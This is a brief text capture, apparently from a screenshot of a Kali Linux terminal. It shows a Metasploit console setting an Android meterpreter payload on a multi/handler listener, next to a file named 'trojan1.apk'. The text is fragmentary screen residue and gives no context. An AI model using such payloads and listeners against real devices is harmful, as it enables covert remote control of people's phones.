 Applications Places Terminal Sun 02:40 1
root@kali: ~
File Edit View Search Terminal Help
msf exploit(multi/handler) > set payload android/meterpreter
trojan1.apk